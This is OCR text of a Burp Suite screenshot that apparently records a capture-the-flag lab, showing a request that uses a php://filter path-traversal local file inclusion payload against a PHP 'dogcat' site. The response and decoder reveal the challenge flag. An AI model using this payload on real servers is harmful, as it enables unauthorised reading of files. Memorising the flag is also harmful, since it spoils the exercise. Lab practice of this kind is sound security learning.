 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.94.163 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?view=php://filter/read=convert.base64-encode/resource=./dog/../../../../../../var/www/flag2_QMW7JvaY2LvK.txt&ext= HTTP/1.1
2 Host: 10.10.94.163
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.94.163/
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Dec 2024 15:24:34 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.3
5 Vary: Accept-Encoding
6 Content-Length: 462
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML>
12 <html>
13
14 <head>
15 <title>dogcat</title>
16 <link rel="stylesheet" type="text/css" href="/style.css">
17 </head>
18
19 <body>
20 <h1>dogcat</h1>
21 <i>a gallery of various dogs or cats</i>
22
23 <div>
24 <h2>What would you like to see?</h2>
25 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
26 Here you go!VEhNe0xGMV90MF9SQzNfYWVjM2ZifQo= </div>
27 </body>
28
29 </html>
30
html 4 matches
Inspector
Selection 32 (0x20)
Selected text
VEhNe0xGMV90MF9SQzNfYWVjM2
ZifQo=
Decoded from: Base64
THM{LF1_t0_RC3_aec3fb} \n
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 8
Inspector
Notes
Done 715 bytes | 1,082 millis
Event log (7) All issues Memory: 169.5MB